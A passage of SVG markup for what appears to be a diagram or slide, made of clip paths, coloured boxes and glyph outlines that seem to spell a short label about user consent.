665.152344 927.503906 667.472656 927.503906 669.894531 L 927.503906 764.195312 C 927.503906 766.613281 926.542969 768.9375 924.832031 770.648438 C 923.121094 772.359375 920.800781 773.320312 918.378906 773.320312 L 525.484375 773.320312 C 523.0625 773.320312 520.742188 772.359375 519.03125 770.648438 C 517.320312 768.9375 516.359375 766.613281 516.359375 764.195312 L 516.359375 669.894531 C 516.359375 667.472656 517.320312 665.152344 519.03125 663.441406 C 520.742188 661.730469 523.0625 660.765625 525.484375 660.765625 Z M 525.484375 660.765625 " clip-rule="nonzero"/></clipPath><clipPath id="fadd575d08"><path d="M 977.578125 660.765625 L 1388.726562 660.765625 L 1388.726562 773.320312 L 977.578125 773.320312 Z M 977.578125 660.765625 " clip-rule="nonzero"/></clipPath><clipPath id="a821512618"><path d="M 986.707031 660.765625 L 1379.601562 660.765625 C 1382.023438 660.765625 1384.34375 661.730469 1386.054688 663.441406 C 1387.765625 665.152344 1388.726562 667.472656 1388.726562 669.894531 L 1388.726562 764.195312 C 1388.726562 766.613281 1387.765625 768.9375 1386.054688 770.648438 C 1384.34375 772.359375 1382.023438 773.320312 1379.601562 773.320312 L 986.707031 773.320312 C 984.285156 773.320312 981.964844 772.359375 980.253906 770.648438 C 978.542969 768.9375 977.578125 766.613281 977.578125 764.195312 L 977.578125 669.894531 C 977.578125 667.472656 978.542969 665.152344 980.253906 663.441406 C 981.964844 661.730469 984.285156 660.765625 986.707031 660.765625 Z M 986.707031 660.765625 " clip-rule="nonzero"/></clipPath><clipPath id="6ac9af1a18"><path d="M 779.265625 164.136719 L 816.765625 164.136719 L 816.765625 206.886719 L 779.265625 206.886719 Z M 779.265625 164.136719 " clip-rule="nonzero"/></clipPath><clipPath id="5ee219c629"><path d="M 1249.359375 180 L 1256 180 L 1256 187 L 1249.359375 187 Z M 1249.359375 180 " clip-rule="nonzero"/></clipPath><clipPath id="fbffe2fa5f"><path d="M 1267 161.378906 L 1274 161.378906 L 1274 168 L 1267 168 Z M 1267 161.378906 " clip-rule="nonzero"/></clipPath><clipPath id="2e2226fdef"><path d="M 1267 198 L 1274 198 L 1274 204.878906 L 1267 204.878906 Z M 1267 198 " clip-rule="nonzero"/></clipPath><clipPath id="7f7e450544"><path d="M 1285 180 L 1291.359375 180 L 1291.359375 187 L 1285 187 Z M 1285 180 " clip-rule="nonzero"/></clipPath></defs><rect x="-144" width="1728" fill="#ffffff" y="-80.999999" height="971.999992" fill-opacity="1"/><rect x="-144" width="1728" fill="#f6f6f7" y="-80.999999" height="971.999992" fill-opacity="1"/><g clip-path="url(#34e440be93)"><g clip-path="url(#1493b13c14)"><path fill="#ffffff" d="M 19.042969 139.40625 L 1420.957031 139.40625 L 1420.957031 797.078125 L 19.042969 797.078125 Z M 19.042969 139.40625 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#fa0d7c204c)"><g clip-path="url(#09ec61ab63)"><path fill="#624de3" d="M 56.402344 151.375 L 466.285156 151.375 L 466.285156 225.679688 L 56.402344 225.679688 Z M 56.402344 151.375 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#9031c4eaf6)"><g clip-path="url(#331a07a5aa)"><path fill="#1826a3" d="M 516.359375 151.375 L 927.503906 151.375 L 927.503906 225.679688 L 516.359375 225.679688 Z M 516.359375 151.375 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#24d4a81da0)"><g clip-path="url(#02cf08327d)"><path fill="#f1f1f1" d="M 516.359375 258.722656 L 927.503906 258.722656 L 927.503906 375.765625 L 516.359375 375.765625 Z M 516.359375 258.722656 " fill-opacity="1" fill-rule="nonzero"/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(528.357748, 306.723374)"><g><path d="M 9.8125 0.15625 C 7.5625 0.15625 5.804688 -0.488281 4.546875 -1.78125 C 3.296875 -3.070312 2.671875 -4.945312 2.671875 -7.40625 L 2.671875 -17.34375 L 4.5 -17.34375 L 4.5 -7.484375 C 4.5 -5.460938 4.953125 -3.957031 5.859375 -2.96875 C 6.773438 -1.976562 8.09375 -1.484375 9.8125 -1.484375 C 11.539062 -1.484375 12.859375 -1.976562 13.765625 -2.96875 C 14.671875 -3.957031 15.125 -5.460938 15.125 -7.484375 L 15.125 -17.34375 L 16.921875 -17.34375 L 16.921875 -7.40625 C 16.921875 -4.945312 16.296875 -3.070312 15.046875 -1.78125 C 13.796875 -0.488281 12.050781 0.15625 9.8125 0.15625 Z M 9.8125 0.15625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(548.464596, 306.723374)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(561.068617, 306.723374)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(576.520251, 306.723374)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(586.945235, 306.723374)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(593.928328, 306.723374)"><g><path d="M 7.84375 0.125 C 6.5625 0.125 5.410156 -0.15625 4.390625 -0.71875 C 3.378906 -1.28125 2.582031 -2.066406 2 -3.078125 C 1.425781 -4.097656 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.378906 -11.71875 4.390625 -12.28125 C 5.410156 -12.84375 6.5625 -13.125 7.84375 -13.125 C 8.96875 -13.125 9.972656 -12.90625 10.859375 -12.46875 C 11.742188 -12.03125 12.441406 -11.390625 12.953125 -10.546875 L 11.640625 -9.65625 C 11.210938 -10.300781 10.664062 -10.785156 10 -11.109375 C 9.34375 -11.429688 8.625 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.378906 5.3125 -10.953125 C 4.5625 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.503906 3.128906 -4.613281 3.546875 -3.84375 C 3.972656 -3.082031 4.5625 -2.488281 5.3125 -2.0625 C 6.0625 -1.644531 6.90625 -1.4375 7.84375 -1.4375 C 8.625 -1.4375 9.34375 -1.59375 10 -1.90625 C 10.664062 -2.21875 11.210938 -2.695312 11.640625 -3.34375 L 12.953125 -2.453125 C 12.441406 -1.609375 11.738281 -0.96875 10.84375 -0.53125 C 9.957031 -0.09375 8.957031 0.125 7.84375 0.125 Z M 7.84375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(608.364728, 306.723374)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(624.385884, 306.723374)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(641.64513, 306.723374)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(654.249149, 306.723374)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(669.700777, 306.723374)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(686.960023, 306.723374)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(697.50882, 306.723374)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(704.491913, 306.723374)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(711.648338, 306.723374)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(724.252368, 306.723374)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(731.235461, 306.723374)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(738.391886, 306.723374)"><g><path d="M 18.703125 -13.125 C 20.335938 -13.125 21.617188 -12.648438 22.546875 -11.703125 C 23.484375 -10.765625 23.953125 -9.378906 23.953125 -7.546875 L 23.953125 0 L 22.1875 0 L 22.1875 -7.375 C 22.1875 -8.726562 21.859375 -9.757812 21.203125 -10.46875 C 20.554688 -11.1875 19.640625 -11.546875 18.453125 -11.546875 C 17.097656 -11.546875 16.03125 -11.128906 15.25 -10.296875 C 14.476562 -9.460938 14.09375 -8.304688 14.09375 -6.828125 L 14.09375 0 L 12.328125 0 L 12.328125 -7.375 C 12.328125 -8.726562 12 -9.757812 11.34375 -10.46875 C 10.695312 -11.1875 9.769531 -11.546875 8.5625 -11.546875 C 7.226562 -11.546875 6.164062 -11.128906 5.375 -10.296875 C 4.59375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.65625 C 4.597656 -11.445312 5.238281 -12.054688 6.0625 -12.484375 C 6.894531 -12.910156 7.847656 -13.125 8.921875 -13.125 C 10.003906 -13.125 10.945312 -12.890625 11.75 -12.421875 C 12.550781 -11.960938 13.148438 -11.28125 13.546875 -10.375 C 14.023438 -11.238281 14.710938 -11.910156 15.609375 -12.390625 C 16.515625 -12.878906 17.546875 -13.125 18.703125 -13.125 Z M 18.703125 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(765.159662, 306.723374)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.210938 15.375 -4.054688 14.8125 -3.046875 C 14.25 -2.035156 13.472656 -1.253906 12.484375 -0.703125 C 11.503906 -0.148438 10.394531 0.125 9.15625 0.125 C 8.101562 0.125 7.148438 -0.09375 6.296875 -0.53125 C 5.453125 -0.96875 4.753906 -1.609375 4.203125 -2.453125 L 4.203125 4.796875 L 2.453125 4.796875 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.453125 C 4.660156 -11.304688 5.351562 -11.960938 6.21875 -12.421875 C 7.09375 -12.890625 8.070312 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.378906 13.25 -9.140625 C 12.832031 -9.910156 12.253906 -10.507812 11.515625 -10.9375 C 10.773438 -11.375 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.375 6.546875 -10.9375 C 5.816406 -10.507812 5.238281 -9.910156 4.8125 -9.140625 C 4.394531 -8.378906 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(782.443673, 306.723374)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(789.600098, 306.723374)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(796.756523, 306.723374)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(812.208152, 306.723374)"><g><path d="M 14.34375 -18.375 L 14.34375 0 L 12.65625 0 L 12.65625 -2.578125 C 12.125 -1.703125 11.425781 -1.03125 10.5625 -0.5625 C 9.695312 -0.101562 8.71875 0.125 7.625 0.125 C 6.40625 0.125 5.300781 -0.15625 4.3125 -0.71875 C 3.320312 -1.28125 2.546875 -2.0625 1.984375 -3.0625 C 1.421875 -4.070312 1.140625 -5.222656 1.140625 -6.515625 C 1.140625 -7.796875 1.421875 -8.941406 1.984375 -9.953125 C 2.546875 -10.960938 3.320312 -11.742188 4.3125 -12.296875 C 5.300781 -12.847656 6.40625 -13.125 7.625 -13.125 C 8.6875 -13.125 9.640625 -12.90625 10.484375 -12.46875 C 11.335938 -12.03125 12.035156 -11.390625 12.578125 -10.546875 L 12.578125 -18.375 Z M 7.78125 -1.4375 C 8.6875 -1.4375 9.503906 -1.644531 10.234375 -2.0625 C 10.972656 -2.488281 11.550781 -3.085938 11.96875 -3.859375 C 12.394531 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.394531 -8.382812 11.96875 -9.15625 C 11.550781 -9.9375 10.972656 -10.535156 10.234375 -10.953125 C 9.503906 -11.378906 8.6875 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(829.492163, 306.723374)"><g><path d="M 2.65625 -2.578125 C 3.03125 -2.578125 3.34375 -2.445312 3.59375 -2.1875 C 3.84375 